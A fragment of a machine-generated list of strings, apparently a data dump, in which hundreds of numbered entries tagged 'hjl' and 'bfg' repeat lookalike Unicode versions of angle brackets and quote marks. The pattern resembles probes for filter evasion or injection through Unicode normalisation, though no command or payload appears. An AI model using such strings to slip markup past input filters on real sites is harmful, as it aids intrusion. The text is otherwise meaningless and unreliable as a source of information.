＜s1﹥s2ʺs3ʹhjl4687","bfg4686＜s1﹥s2ʺs3ʹhjl4686","bfg4685＜s1﹥s2ʺs3ʹhjl4685","bfg4681＜s1﹥s2ʺs3ʹhjl4681","bfg4676＜s1﹥s2ʺs3ʹhjl4676","bfg4675＜s1﹥s2ʺs3ʹhjl4675","bfg4671＜s1﹥s2ʺs3ʹhjl4671","bfg4670＜s1﹥s2ʺs3ʹhjl4670","bfg4669＜s1﹥s2ʺs3ʹhjl4669","bfg4658＜s1﹥s2ʺs3ʹhjl4658","bfg4657＜s1﹥s2ʺs3ʹhjl4657","bfg4656＜s1﹥s2ʺs3ʹhjl4656","bfg4651＜s1﹥s2ʺs3ʹhjl4651","bfg4650＜s1﹥s2ʺs3ʹhjl4650","bfg4649＜s1﹥s2ʺs3ʹhjl4649","bfg4646＜s1﹥s2ʺs3ʹhjl4646","bfg4645＜s1﹥s2ʺs3ʹhjl4645","bfg4644＜s1﹥s2ʺs3ʹhjl4644","bfg4643＜s1﹥s2ʺs3ʹhjl4643","bfg4642＜s1﹥s2ʺs3ʹhjl4642","bfg4637＜s1﹥s2ʺs3ʹhjl4637","bfg4636＜s1﹥s2ʺs3ʹhjl4636","bfg4632＜s1﹥s2ʺs3ʹhjl4632","bfg4631＜s1﹥s2ʺs3ʹhjl4631","bfg4628＜s1﹥s2ʺs3ʹhjl4628","bfg4627＜s1﹥s2ʺs3ʹhjl4627","bfg4625＜s1﹥s2ʺs3ʹhjl4625","bfg4621＜s1﹥s2ʺs3ʹhjl4621","bfg4617＜s1﹥s2ʺs3ʹhjl4617","bfg4616＜s1﹥s2ʺs3ʹhjl4616","bfg4615＜s1﹥s2ʺs3ʹhjl4615","bfg4613＜s1﹥s2ʺs3ʹhjl4613","bfg4612＜s1﹥s2ʺs3ʹhjl4612","bfg4611＜s1﹥s2ʺs3ʹhjl4611","bfg4609＜s1﹥s2ʺs3ʹhjl4609","bfg4608＜s1﹥s2ʺs3ʹhjl4608","bfg4607＜s1﹥s2ʺs3ʹhjl4607","bfg4606＜s1﹥s2ʺs3ʹhjl4606","bfg4605＜s1﹥s2ʺs3ʹhjl4605","bfg4604＜s1﹥s2ʺs3ʹhjl4604","bfg4603＜s1﹥s2ʺs3ʹhjl4603","bfg4602＜s1﹥s2ʺs3ʹhjl4602","bfg4599＜s1﹥s2ʺs3ʹhjl4599","bfg4595＜s1﹥s2ʺs3ʹhjl4595","bfg4594＜s1﹥s2ʺs3ʹhjl4594","bfg4593＜s1﹥s2ʺs3ʹhjl4593","bfg4590＜s1﹥s2ʺs3ʹhjl4590","bfg4589＜s1﹥s2ʺs3ʹhjl4589","bfg4588＜s1﹥s2ʺs3ʹhjl4588","bfg4587＜s1﹥s2ʺs3ʹhjl4587","bfg4586＜s1﹥s2ʺs3ʹhjl4586","bfg4585＜s1﹥s2ʺs3ʹhjl4585","bfg4582＜s1﹥s2ʺs3ʹhjl4582","bfg4581＜s1﹥s2ʺs3ʹhjl4581","bfg4578＜s1﹥s2ʺs3ʹhjl4578","bfg4577＜s1﹥s2ʺs3ʹhjl4577","bfg4576＜s1﹥s2ʺs3ʹhjl4576","bfg4575＜s1﹥s2ʺs3ʹhjl4575","bfg4574＜s1﹥s2ʺs3ʹhjl4574","bfg4573＜s1﹥s2ʺs3ʹhjl4573","bfg4572＜s1﹥s2ʺs3ʹhjl4572","bfg4570＜s1﹥s2ʺs3ʹhjl4570","bfg4569＜s1﹥s2ʺs3ʹhjl4569","bfg4564＜s1﹥s2ʺs3ʹhjl4564","bfg4562＜s1﹥s2ʺs3ʹhjl4562","bfg4558＜s1﹥s2ʺs3ʹhjl4558","bfg4555＜s1﹥s2ʺs3ʹhjl4555","bfg4553＜s1﹥s2ʺs3ʹhjl4553","bfg4551＜s1﹥s2ʺs3ʹhjl4551","bfg4546＜s1﹥s2ʺs3ʹhjl4546","bfg4545＜s1﹥s2ʺs3ʹhjl4545","bfg4543＜s1﹥s2ʺs3ʹhjl4543","bfg4539＜s1﹥s2ʺs3ʹhjl4539","bfg4537＜s1﹥s2ʺs3ʹhjl4537","bfg4536＜s1﹥s2ʺs3ʹhjl4536","bfg4533＜s1﹥s2ʺs3ʹhjl4533","bfg4532＜s1﹥s2ʺs3ʹhjl4532","bfg4525＜s1﹥s2ʺs3ʹhjl4525","bfg4524＜s1﹥s2ʺs3ʹhjl4524","bfg4523＜s1﹥s2ʺs3ʹhjl4523","bfg4522＜s1﹥s2ʺs3ʹhjl4522","bfg4521＜s1﹥s2ʺs3ʹhjl4521","bfg4518＜s1﹥s2ʺs3ʹhjl4518","bfg4515＜s1﹥s2ʺs3ʹhjl4515","bfg4511＜s1﹥s2ʺs3ʹhjl4511","bfg4510＜s1﹥s2ʺs3ʹhjl4510","bfg4509＜s1﹥s2ʺs3ʹhjl4509","bfg4508＜s1﹥s2ʺs3ʹhjl4508","bfg4507＜s1﹥s2ʺs3ʹhjl4507","bfg4506＜s1﹥s2ʺs3ʹhjl4506","bfg4505＜s1﹥s2ʺs3ʹhjl4505","bfg4504＜s1﹥s2ʺs3ʹhjl4504","bfg4501＜s1﹥s2ʺs3ʹhjl4501","bfg4500＜s1﹥s2ʺs3ʹhjl4500","bfg4498＜s1﹥s2ʺs3ʹhjl4498","bfg4497＜s1﹥s2ʺs3ʹhjl4497","bfg4495＜s1﹥s2ʺs3ʹhjl4495","bfg4492＜s1﹥s2ʺs3ʹhjl4492","bfg4491＜s1﹥s2ʺs3ʹhjl4491","bfg4489＜s1﹥s2ʺs3ʹhjl4489","bfg4488＜s1﹥s2ʺs3ʹhjl4488","bfg4484＜s1﹥s2ʺs3ʹhjl4484","bfg4483＜s1﹥s2ʺs3ʹhjl4483","bfg4479＜s1﹥s2ʺs3ʹhjl4479","bfg4478＜s1﹥s2ʺs3ʹhjl4478","bfg4477＜s1﹥s2ʺs3ʹhjl4477","bfg4473＜s1﹥s2ʺs3ʹhjl4473","bfg4472＜s1﹥s2ʺs3ʹhjl4472","bfg4468＜s1﹥s2ʺs3ʹhjl4468","bfg4467＜s1﹥s2ʺs3ʹhjl4467","bfg4463＜s1﹥s2ʺs3ʹhjl4463","bfg4462＜s1﹥s2ʺs3ʹhjl4462","bfg4458＜s1﹥s2ʺs3ʹhjl4458","bfg4456＜s1﹥s2ʺs3ʹhjl4456","bfg4453＜s1﹥s2ʺs3ʹhjl4453","bfg4452＜s1﹥s2ʺs3ʹhjl4452","bfg4451＜s1﹥s2ʺs3ʹhjl4451","bfg4450＜s1﹥s2ʺs3ʹhjl4450","bfg4449＜s1﹥s2ʺs3ʹhjl4449","bfg4448＜s1﹥s2ʺs3ʹhjl4448","bfg4446＜s1﹥s2ʺs3ʹhjl4446","bfg4445＜s1﹥s2ʺs3ʹhjl4445","bfg4442＜s1﹥s2ʺs3ʹhjl4442","bfg4440＜s1﹥s2ʺs3ʹhjl4440","bfg4438＜s1﹥s2ʺs3ʹhjl4438","bfg4437＜s1﹥s2ʺs3ʹhjl4437","bfg4436＜s1﹥s2ʺs3ʹhjl4436","bfg4435＜s1﹥s2ʺs3ʹhjl4435","bfg4432＜s1﹥s2ʺs3ʹhjl4432","bfg4427＜s1﹥s2ʺs3ʹhjl4427","bfg4424＜s1﹥s2ʺs3ʹhjl4424","bfg4423＜s1﹥s2ʺs3ʹhjl4423","bfg4421＜s1﹥s2ʺs3ʹhjl4421","bfg4420＜s1﹥s2ʺs3ʹhjl4420","bfg4417＜s1﹥s2ʺs3ʹhjl4417","bfg4412＜s1﹥s2ʺs3ʹhjl4412","bfg4406＜s1﹥s2ʺs3ʹhjl4406","bfg4405＜s1﹥s2ʺs3ʹhjl4405","bfg4398＜s1﹥s2ʺs3ʹhjl4398","bfg4397＜s1﹥s2ʺs3ʹhjl4397","bfg4392＜s1﹥s2ʺs3ʹhjl4392","bfg4390＜s1﹥s2ʺs3ʹhjl4390","bfg4389＜s1﹥s2ʺs3ʹhjl4389","bfg4388＜s1﹥s2ʺs3ʹhjl4388","bfg4384＜s1﹥s2ʺs3ʹhjl4384","bfg4383＜s1﹥s2ʺs3ʹhjl4383","bfg4382＜s1﹥s2ʺs3ʹhjl4382","bfg4379＜s1﹥s2ʺs3ʹhjl4379","bfg4377＜s1﹥s2ʺs3ʹhjl4377","bfg4374＜s1﹥s2ʺs3ʹhjl4374","bfg4371＜s1﹥s2ʺs3ʹhjl4371","bfg4370＜s1﹥s2ʺs3ʹhjl4370","bfg4367＜s1﹥s2ʺs3ʹhjl4367","bfg4366＜s1﹥s2ʺs3ʹhjl4366","bfg4365＜s1﹥s2ʺs3ʹhjl4365","bfg4364＜s1﹥s2ʺs3ʹhjl4364","bfg4363＜s1﹥s2ʺs3ʹhjl4363","bfg4361＜s1﹥s2ʺs3ʹhjl4361","bfg4357＜s1﹥s2ʺs3ʹhjl4357","bfg4356＜s1﹥s2ʺs3ʹhjl4356","bfg4353＜s1﹥s2ʺs3ʹhjl4353","bfg4351＜s1﹥s2ʺs3ʹhjl4351","bfg4349＜s1﹥s2ʺs3ʹhjl4349","bfg4344＜s1﹥s2ʺs3ʹhjl4344","bfg4342＜s1﹥s2ʺs3ʹhjl4342","bfg4341＜s1﹥s2ʺs3ʹhjl4341","bfg4340＜s1﹥s2ʺs3ʹhjl4340","bfg4337＜s1﹥s2ʺs3ʹhjl4337","bfg4335＜s1﹥s2ʺs3ʹhjl4335","bfg4334＜s1﹥s2ʺs3ʹhjl4334","bfg4332＜s1﹥s2ʺs3ʹhjl4332","bfg4331＜s1﹥s2ʺs3ʹhjl4331","bfg4329＜s1﹥s2ʺs3ʹhjl4329","bfg4327＜s1﹥s2ʺs3ʹhjl4327","bfg4326＜s1﹥s2ʺs3ʹhjl4326","bfg4325＜s1﹥s2ʺs3ʹhjl4325","bfg4320＜s1﹥s2ʺs3ʹhjl4320","bfg4314＜s1﹥s2ʺs3ʹhjl4314","bfg4311＜s1﹥s2ʺs3ʹhjl4311","bfg4310＜s1﹥s2ʺs3ʹhjl4310","bfg4308＜s1﹥s2ʺs3ʹhjl4308","bfg4307＜s1﹥s2ʺs3ʹhjl4307","bfg4306＜s1﹥s2ʺs3ʹhjl4306","bfg4304＜s1﹥s2ʺs3ʹhjl4304","bfg4301＜s1﹥s2ʺs3ʹhjl4301","bfg4298＜s1﹥s2ʺs3ʹhjl4298","bfg4294＜s1﹥s2ʺs3ʹhjl4294","bfg4293＜s1﹥s2ʺs3ʹhjl4293","bfg4290＜s1﹥s2ʺs3ʹhjl4290","bfg4289＜s1﹥s2ʺs3ʹhjl4289","bfg4288＜s1﹥s2ʺs3ʹhjl4288","bfg4286＜s1﹥s2ʺs3ʹhjl4286","bfg4283＜s1﹥s2ʺs3ʹhjl4283","bfg4281＜s1﹥s2ʺs3ʹhjl4281","bfg4278＜s1﹥s2ʺs3ʹhjl4278","bfg4277＜s1﹥s2ʺs3ʹhjl4277","bfg4276＜s1﹥s2ʺs3ʹhjl4276","bfg4273＜s1﹥s2ʺs3ʹhjl4273","bfg4271＜s1﹥s2ʺs3ʹhjl4271","bfg4269＜s1﹥s2ʺs3ʹhjl4269","bfg4268＜s1﹥s2ʺs3ʹhjl4268","bfg4262＜s1﹥s2ʺs3ʹhjl4262","bfg4260＜s1﹥s2ʺs3ʹhjl4260","bfg4258＜s1﹥s2ʺs3ʹhjl4258","bfg4256＜s1﹥s2ʺs3ʹhjl4256","bfg4255＜s1﹥s2ʺs3ʹhjl4255","bfg4253＜s1﹥s2ʺs3ʹhjl4253","bfg4245＜s1﹥s2ʺs3ʹhjl4245","bfg4243＜s1﹥s2ʺs3ʹhjl4243","bfg4240＜s1﹥s2ʺs3ʹhjl4240","bfg4238＜s1﹥s2ʺs3ʹhjl4238","bfg4236＜s1﹥s2ʺs3ʹhjl4236","bfg4235＜s1﹥s2ʺs3ʹhjl4235","bfg4234＜s1﹥s2ʺs3ʹhjl4234","bfg4233＜s1﹥s2ʺs3ʹhjl4233","bfg4230＜s1﹥s2ʺs3ʹhjl4230","bfg4228＜s1﹥s2ʺs3ʹhjl4228","bfg4227＜s1﹥s2ʺs3ʹhjl4227","bfg4226＜s1﹥s2ʺs3ʹhjl4226","bfg4224＜s1﹥s2ʺs3ʹhjl4224","bfg4222＜s1﹥s2ʺs3ʹhjl4222","bfg4218＜s1﹥s2ʺs3ʹhjl4218","bfg4217＜s1﹥s2ʺs3ʹhjl4217","bfg4215＜s1﹥s2ʺs3ʹhjl4215","bfg4212＜s1﹥s2ʺs3ʹhjl4212","bfg4211＜s1﹥s2ʺs3ʹhjl4211","bfg4209＜s1﹥s2ʺs3ʹhjl4209","bfg4205＜s1﹥s2ʺs3ʹhjl4205","bfg4201＜s1﹥s2ʺs3ʹhjl4201","bfg4200＜s1﹥s2ʺs3ʹhjl4200","bfg4196＜s1﹥s2ʺs3ʹhjl4196","bfg4194＜s1﹥s2ʺs3ʹhjl4194","bfg4191＜s1﹥s2ʺs3ʹhjl4191","bfg4186＜s1﹥s2ʺs3ʹhjl4186","bfg4184＜s1﹥s2ʺs3ʹhjl4184","bfg4182＜s1﹥s2ʺs3ʹhjl4182","bfg4181＜s1﹥s2ʺs3ʹhjl4181","bfg4180＜s1﹥s2ʺs3ʹhjl4180","bfg4179＜s1﹥s2ʺs3ʹhjl4179","bfg4177＜s1﹥s2ʺs3ʹhjl4177","bfg4176＜s1﹥s2ʺs3ʹhjl4176","bfg4172＜s1﹥s2ʺs3ʹhjl4172","bfg4170＜s1﹥s2ʺs3ʹhjl4170","bfg4169＜s1﹥s2ʺs3ʹhjl4169","bfg4165＜s1﹥s2ʺs3ʹhjl4165","bfg4163＜s1﹥s2ʺs3ʹhjl4163","bfg4159＜s1﹥s2ʺs3ʹhjl4159","bfg4157＜s1﹥s2ʺs3ʹhjl4157","bfg4156＜s1﹥s2ʺs3ʹhjl4156","bfg4152＜s1﹥s2ʺs3ʹhjl4152","bfg4149＜s1﹥s2ʺs3ʹhjl4149","bfg4144＜s1﹥s2ʺs3ʹhjl4144","bfg4142＜s1﹥s2ʺs3ʹhjl4142","bfg4138＜s1﹥s2ʺs3ʹhjl4138","bfg4137＜s1﹥s2ʺs3ʹhjl4137","bfg4129＜s1﹥s2ʺs3ʹhjl4129","bfg4122＜s1﹥s2ʺs3ʹhjl4122","bfg4121＜s1﹥s2ʺs3ʹhjl4121","bfg4120＜s1﹥s2ʺs3ʹhjl4120","bfg4117＜s1﹥s2ʺs3ʹhjl4117","bfg4114＜s1﹥s2ʺs3ʹhjl4114","bfg4110＜s1﹥s2ʺs3ʹhjl4110","bfg4109＜s1﹥s2ʺs3ʹhjl4109","bfg4108＜s1﹥s2ʺs3ʹhjl4108","bfg4106＜s1﹥s2ʺs3ʹhjl4106","bfg4105＜s1﹥s2ʺs3ʹhjl4105","bfg4102＜s1﹥s2ʺs3ʹhjl4102","bfg4088＜s1﹥s2ʺs3ʹhjl4088","bfg4087＜s1﹥s2ʺs3ʹhjl4087","bfg4086＜s1﹥s2ʺs3ʹhjl4086","bfg4082＜s1﹥s2ʺs3ʹhjl4082","bfg4081＜s1﹥s2ʺs3ʹhjl4081","bfg4080＜s1﹥s2ʺs3ʹhjl4080","bfg4076＜s1﹥s2ʺs3ʹhjl4076","bfg4074＜s1﹥s2ʺs3ʹhjl4074","bfg4073＜s1﹥s2ʺs3ʹhjl4073","bfg4070＜s1﹥s2ʺs3ʹhjl4070","bfg4067＜s1﹥s2ʺs3ʹhjl4067","bfg4066＜s1﹥s2ʺs3ʹhjl4066","bfg4064＜s1﹥s2ʺs3ʹhjl4064","bfg4063＜s1﹥s2ʺs3ʹhjl4063","bfg4059＜s1﹥s2ʺs3ʹhjl4059","bfg4057＜s1﹥s2ʺs3ʹhjl4057","bfg4053＜s1﹥s2ʺs3ʹhjl4053","bfg4052＜s1﹥s2ʺs3ʹhjl4052","bfg4051＜s1﹥s2ʺs3ʹhjl4051","bfg4050＜s1﹥s2ʺs3ʹhjl4050","bfg4049＜s1﹥s2ʺs3ʹhjl4049","bfg4044＜s1﹥s2ʺs3ʹhjl4044","bfg4042＜s1﹥s2ʺs3ʹhjl4042","bfg4039＜s1﹥s2ʺs3ʹhjl4039","bfg4037＜s1﹥s2ʺs3ʹhjl4037","bfg4035＜s1﹥s2ʺs3ʹhjl4035","bfg4033＜s1﹥s2ʺs3ʹhjl4033","bfg4032＜s1﹥s2ʺs3ʹhjl4032","bfg4031＜s1﹥s2ʺs3ʹhjl4031","bfg4030＜s1﹥s2ʺs3ʹhjl4030","bfg4027＜s1﹥s2ʺs3ʹhjl4027","bfg4026＜s1﹥s2ʺs3ʹhjl4026","bfg4025＜s1﹥s2ʺs3ʹhjl4025","bfg4016＜s1﹥s2ʺs3ʹhjl4016","bfg4015＜s1﹥s2ʺs3ʹhjl4015","bfg4009＜s1﹥s2ʺs3ʹhjl4009","bfg4008＜s1﹥s2ʺs3ʹhjl4008","bfg4004＜s1﹥s2ʺs3ʹhjl4004","bfg4003＜s1﹥s2ʺs3ʹhjl4003","bfg3999＜s1﹥s2ʺs3ʹhjl3999","bfg3997＜s1﹥s2ʺs3ʹhjl3997","bfg3996＜s1﹥s2ʺs3ʹhjl3996","bfg3994＜s1﹥s2ʺs3ʹhjl3994","bfg3993＜s1﹥s2ʺs3ʹhjl3993","bfg3991＜s1﹥s2ʺs3ʹhjl3991","bfg3990＜s1﹥s2ʺs3ʹhjl3990","bfg3989＜s1﹥s2ʺs3ʹhjl3989","bfg3988＜s1﹥s2ʺs3ʹhjl3988","bfg3983＜s1﹥s2ʺs3ʹhjl3983","bfg3980＜s1﹥s2ʺs3ʹhjl3980","bfg3979＜s1﹥s2ʺs3ʹhjl3979","bfg3974＜s1﹥s2ʺs3ʹhjl3974","bfg3973＜s1﹥s2ʺs3ʹhjl3973","bfg3970＜s1﹥s2ʺs3ʹhjl3970","bfg3968＜s1﹥s2ʺs3ʹhjl3968","bfg3966＜s1﹥s2ʺs3ʹhjl3966","bfg3964＜s1﹥s2ʺs3ʹhjl3964","bfg3960＜s1﹥s2ʺs3ʹhjl3960","bfg3959＜s1﹥s2ʺs3ʹhjl3959","bfg3958＜s1﹥s2ʺs3ʹhjl3958","bfg3953＜s1﹥s2ʺs3ʹhjl3953","bfg3952＜s1﹥s2ʺs3ʹhjl3952","bfg3951＜s1﹥s2ʺs3ʹhjl3951","bfg3946＜s1﹥s2ʺs3ʹhjl3946","bfg3945＜s1﹥s2ʺs3ʹhjl3945","bfg3944＜s1﹥s2ʺs3ʹhjl3944","bfg3942＜s1﹥s2ʺs3ʹhjl3942","bfg3940＜s1﹥s2ʺs3ʹhjl3940","bfg3939＜s1﹥s2ʺs3ʹhjl3939","bfg3936＜s1﹥s2ʺs3ʹhjl3936","bfg3935＜s1﹥s2ʺs3ʹhjl3935","bfg3929＜s1﹥s2ʺs3ʹhjl3929","bfg3928＜s1﹥s2ʺs3ʹhjl3928","bfg3927＜s1﹥s2ʺs3ʹhjl3927","bfg3925＜s1﹥s2ʺs3ʹhjl3925","bfg3923＜s1﹥s2ʺs3ʹhjl3923","bfg3922＜s1﹥s2ʺs3ʹhjl3922","bfg3921＜s1﹥s2ʺs3ʹhjl3921","bfg3920＜s1﹥s2ʺs3ʹhjl3920","bfg3919＜s1﹥s2ʺs3ʹhjl3919","bfg3915＜s1﹥s2ʺs3ʹhjl3915","bfg3909＜s1﹥s2ʺs3ʹhjl3909","bfg3908＜s1﹥s2ʺs3ʹhjl3908","bfg3904＜s1﹥s2ʺs3ʹhjl3904","bfg3901＜s1﹥s2ʺs3ʹhjl3901","bfg3900＜s1﹥s2ʺs3ʹhjl3900","bfg3899＜s1﹥s2ʺs3ʹhjl3899","bfg3898＜s1﹥s2ʺs3ʹhjl3898","bfg3893＜s1﹥s2ʺs3ʹhjl3893","bfg3892＜s1﹥s2ʺs3ʹhjl3892","bfg3889＜s1﹥s2ʺs3ʹhjl3889","bfg3885＜s1﹥s2ʺs3ʹhjl3885","bfg3884＜s1﹥s2ʺs3ʹhjl3884","bfg3882＜s1﹥s2ʺs3ʹhjl3882","bfg3880＜s1﹥s2ʺs3ʹhjl3880","bfg3878＜s1﹥s2ʺs3ʹhjl3878","bfg3876＜s1﹥s2ʺs3ʹhjl3876","bfg3874＜s1﹥s2ʺs3ʹhjl3874","bfg3873＜s1﹥s2ʺs3ʹhjl3873","bfg3872＜s1﹥s2ʺs3ʹhjl3872","bfg3871＜s1﹥s2ʺs3ʹhjl3871","bfg3870＜s1﹥s2ʺs3ʹhjl3870","bfg3863＜s1﹥s2ʺs3ʹhjl3863","bfg3861＜s1﹥s2ʺs3ʹhjl3861","bfg3859＜s1﹥s2ʺs3ʹhjl3859","bfg3856＜s1﹥s2ʺs3ʹhjl3856","bfg3855＜s1﹥s2ʺs3ʹhjl3855","bfg3854＜s1﹥s2ʺs3ʹhjl3854","bfg3852＜s1﹥s2ʺs3ʹhjl3852","bfg3851＜s1﹥s2ʺs3ʹhjl3851","bfg3849＜s1﹥s2ʺs3ʹhjl3849","bfg3848＜s1﹥s2ʺs3ʹhjl3848","bfg3847＜s1﹥s2ʺs3ʹhjl3847","bfg3846＜s1﹥s2ʺs3ʹhjl3846","bfg3845＜s1﹥s2ʺs3ʹhjl3845","bfg3837＜s1﹥s2ʺs3ʹhjl3837","bfg3836＜s1﹥s2ʺs3ʹhjl3836","bfg3835＜s1﹥s2ʺs3ʹhjl3835","bfg3834＜s1﹥s2ʺs3ʹhjl3834","bfg3833＜s1﹥s2ʺs3ʹhjl3833","bfg3831＜s1﹥s2ʺs3ʹhjl3831","bfg3830＜s1﹥s2ʺs3ʹhjl3830","bfg3828＜s1﹥s2ʺs3ʹhjl3828","bfg3827＜s1﹥s2ʺs3ʹhjl3827","bfg3825＜s1﹥s2ʺs3ʹhjl3825","bfg3824＜s1﹥s2ʺs3ʹhjl3824","bfg3822＜s1﹥s2ʺs3ʹhjl3822","bfg3821＜s1﹥s2ʺs3ʹhjl3821","bfg3819＜s1﹥s2ʺs3ʹhjl3819","bfg3816＜s1﹥s2ʺs3ʹhjl3816","bfg3811＜s1﹥s2ʺs3ʹhjl3811","bfg3809＜s1﹥s2ʺs3ʹhjl3809","bfg3808＜s1﹥s2ʺs3ʹhjl3808","bfg3804＜s1﹥s2ʺs3ʹhjl3804","bfg3803＜s1﹥s2ʺs3ʹhjl3803","bfg3802＜s1﹥s2ʺs3ʹhjl3802","bfg3798＜s1﹥s2ʺs3ʹhjl3798","bfg3797＜s1﹥s2ʺs3ʹhjl3797","bfg3796＜s1﹥s2ʺs3ʹhjl3796","bfg3793＜s1﹥s2ʺs3ʹhjl3793","bfg3790＜s1﹥s2ʺs3ʹhjl3790","bfg3789＜s1﹥s2ʺs3ʹhjl3789","bfg3787＜s1﹥s2ʺs3ʹhjl3787","bfg3785＜s1﹥s2ʺs3ʹhjl3785","bfg3782＜s1﹥s2ʺs3ʹhjl3782","bfg3781＜s1﹥s2ʺs3ʹhjl3781","bfg3778＜s1﹥s2ʺs3ʹhjl3778","bfg3776＜s1﹥s2ʺs3ʹhjl3776","bfg3774＜s1﹥s2ʺs3ʹhjl3774","bfg3773＜s1﹥s2ʺs3ʹhjl3773","bfg3771＜s1﹥s2ʺs3ʹhjl3771","bfg3769＜s1﹥s2ʺs3ʹhjl3769","bfg3768＜s1﹥s2ʺs3ʹhjl3768","bfg3767＜s1﹥s2ʺs3ʹhjl3767","bfg3766＜s1﹥s2ʺs3ʹhjl3766","bfg3764＜s1﹥s2ʺs3ʹhjl3764","bfg3761＜s1﹥s2ʺs3ʹhjl3761","bfg3759＜s1﹥s2ʺs3ʹhjl3759","bfg3758＜s1﹥s2ʺs3ʹhjl3758","bfg3755＜s1﹥s2ʺs3ʹhjl3755","bfg3752＜s1﹥s2ʺs3ʹhjl3752","bfg3751＜s1﹥s2ʺs3ʹhjl3751","bfg3750＜s1﹥s2ʺs3ʹhjl3750","bfg3748＜s1﹥s2ʺs3ʹhjl3748","bfg3746＜s1﹥s2ʺs3ʹhjl3746","bfg3735＜s1﹥s2ʺs3ʹhjl3735","bfg3734＜s1﹥s2ʺs3ʹhjl3734","bfg3726＜s1﹥s2ʺs3ʹhjl3726","bfg3725＜s1﹥s2ʺs3ʹhjl3725","bfg3724＜s1﹥s2ʺs3ʹhjl3724","bfg3721＜s1﹥s2ʺs3ʹhjl3721","bfg3720＜s1﹥s2ʺs3ʹhjl3720","bfg3719＜s1﹥s2ʺs3ʹhjl3719","bfg3718＜s1﹥s2ʺs3ʹhjl3718","bfg3714＜s1﹥s2ʺs3ʹhjl3714","bfg3711＜s1﹥s2ʺs3ʹhjl3711","bfg3709＜s1﹥s2ʺs3ʹhjl3709","bfg3708＜s1﹥s2ʺs3ʹhjl3708","bfg3707＜s1﹥s2ʺs3ʹhjl3707","bfg3706＜s1﹥s2ʺs3ʹhjl3706","bfg3705＜s1﹥s2ʺs3ʹhjl3705","bfg3704＜s1﹥s2ʺs3ʹhjl3704","bfg3702＜s1﹥s2ʺs3ʹhjl3702","bfg3700＜s1﹥s2ʺs3ʹhjl3700","bfg3697＜s1﹥s2ʺs3ʹhjl3697","bfg3696＜s1﹥s2ʺs3ʹhjl3696","bfg3694＜s1﹥s2ʺs3ʹhjl3694","bfg3692＜s1﹥s2ʺs3ʹhjl3692","bfg3691＜s1﹥s2ʺs3ʹhjl3691","bfg3683＜s1﹥s2ʺs3ʹhjl3683","bfg3681＜s1﹥s2ʺs3ʹhjl3681","bfg3679＜s1﹥s2ʺs3ʹhjl3679","bfg3678＜s1﹥s2ʺs3ʹhjl3678","bfg3677＜s1﹥s2ʺs3ʹhjl3677","bfg3674＜s1﹥s2ʺs3ʹhjl3674","bfg3673＜s1﹥s2ʺs3ʹhjl3673","bfg3668＜s1﹥s2ʺs3ʹhjl3668","bfg3667＜s1﹥s2ʺs3ʹhjl3667","bfg3666＜s1﹥s2ʺs3ʹhjl3666","bfg3665＜s1﹥s2ʺs3ʹhjl3665","bfg3662＜s1﹥s2ʺs3ʹhjl3662","bfg3660＜s1﹥s2ʺs3ʹhjl3660","bfg3657＜s1﹥s2ʺs3ʹhjl3657","bfg3655＜s1﹥s2ʺs3ʹhjl3655","bfg3653＜s1﹥s2ʺs3ʹhjl3653","bfg3652＜s1﹥s2ʺs3ʹhjl3652","bfg3651＜s1﹥s2ʺs3ʹhjl3651","bfg3645＜s1﹥s2ʺs3ʹhjl3645","bfg3644＜s1﹥s2ʺs3ʹhjl3644","bfg3641＜s1﹥s2ʺs3ʹhjl3641","bfg3638＜s1﹥s2ʺs3ʹhjl3638","bfg3636＜s1﹥s2ʺs3ʹhjl3636","bfg3631＜s1﹥s2ʺs3ʹhjl3631","bfg3627＜s1﹥s2ʺs3ʹhjl3627","bfg3626＜s1﹥s2ʺs3ʹhjl3626","bfg3622＜s1﹥s2ʺs3ʹhjl3622","bfg3621＜s1﹥s2ʺs3ʹhjl3621","bfg3620＜s1﹥s2ʺs3ʹhjl3620","bfg3617＜s1﹥s2ʺs3ʹhjl3617","bfg3615＜s1﹥s2ʺs3ʹhjl3615","bfg3614＜s1﹥s2ʺs3ʹhjl3614","bfg3613＜s1﹥s2ʺs3ʹhjl3613","bfg3611＜s1﹥s2ʺs3ʹhjl3611","bfg3609＜s1﹥s2ʺs3ʹhjl3609","bfg3607＜s1﹥s2ʺs3ʹhjl3607","bfg3604＜s1﹥s2ʺs3ʹhjl3604","bfg3602＜s1﹥s2ʺs3ʹhjl3602","bfg3601＜s1﹥s2ʺs3ʹhjl3601","bfg3599＜s1﹥s2ʺs3ʹhjl3599","bfg3597＜s1﹥s2ʺs3ʹhjl3597","bfg3596＜s1﹥s2ʺs3ʹhjl3596","bfg3593＜s1﹥s2ʺs3ʹhjl3593","bfg3588＜s1﹥s2ʺs3ʹhjl3588","bfg3584＜s1﹥s2ʺs3ʹhjl3584","bfg3576＜s1﹥s2ʺs3ʹhjl3576","bfg3573＜s1﹥s2ʺs3ʹhjl3573","bfg3571＜s1﹥s2ʺs3ʹhjl3571","bfg3567＜s1﹥s2ʺs3ʹhjl3567","bfg3562＜s1﹥s2ʺs3ʹhjl3562","bfg3557＜s1﹥s2ʺs3ʹhjl3557","bfg3553＜s1﹥s2ʺs3ʹhjl3553","bfg3552＜s1﹥s2ʺs3ʹhjl3552","bfg3550＜s1﹥s2ʺs3ʹhjl3550","bfg3545＜s1﹥s2ʺs3ʹhjl3545","bfg3544＜s1﹥s2ʺs3ʹhjl3544","bfg3539＜s1﹥s2ʺs3ʹhjl3539","bfg3537＜s1﹥s2ʺs3ʹhjl3537","bfg3535＜s1﹥s2ʺs3ʹhjl3535","bfg3534＜s1﹥s2ʺs3ʹhjl3534","bfg3530＜s1﹥s2ʺs3ʹhjl3530","bfg3528＜s1﹥s2ʺs3ʹhjl3528","bfg3526＜s1﹥s2ʺs3ʹhjl3526","bfg3525＜s1﹥s2ʺs3ʹhjl3525","bfg3522＜s1﹥s2ʺs3ʹhjl3522","bfg3521＜s1﹥s2ʺs3ʹhjl3521","bfg3518＜s1﹥s2ʺs3ʹhjl3518","bfg3514＜s1﹥s2ʺs3ʹhjl3514","bfg3511＜s1﹥s2ʺs3ʹhjl3511","bfg3510＜s1﹥s2ʺs3ʹhjl3510","bfg3501＜s1﹥s2ʺs3ʹhjl3501","bfg3500＜s1﹥s2ʺs3ʹhjl3500","bfg3498＜s1﹥s2ʺs3ʹhjl3498","bfg3497＜s1﹥s2ʺs3ʹhjl3497","bfg3496＜s1﹥s2ʺs3ʹhjl3496","bfg3494＜s1﹥s2ʺs3ʹhjl3494","bfg3493＜s1﹥s2ʺs3ʹhjl3493","bfg3490＜s1﹥s2ʺs3ʹhjl3490","bfg3486＜s1﹥s2ʺs3ʹhjl3486","bfg3485＜s1﹥s2ʺs3ʹhjl